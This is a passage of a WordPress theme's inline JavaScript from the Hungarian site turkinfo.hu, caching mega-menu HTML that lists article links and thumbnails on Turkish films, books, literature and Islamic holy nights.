https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
